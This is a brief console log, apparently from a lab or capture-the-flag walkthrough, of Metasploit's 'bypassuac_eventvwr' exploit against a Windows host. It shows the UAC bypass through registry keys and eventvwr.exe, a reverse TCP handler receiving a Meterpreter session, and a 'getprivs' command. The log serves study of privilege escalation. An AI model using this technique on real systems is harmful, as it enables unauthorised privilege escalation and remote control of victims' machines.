 msf5 exploit(windows/local/bypassuac_eventvwr) > exploit
[*] Started reverse TCP handler on 10.8.22.204:1337
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\SysWOW64\eventvwr.exe
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to execute.
[*] Cleaning up registry keys ...
[*] Sending stage (180291 bytes) to 10.10.194.155
[*] Meterpreter session 2 opened (10.8.22.204:1337 -> 10.10.194.155:49229) at 2020-02-14 16:22:57 +0100
meterpreter > getprivs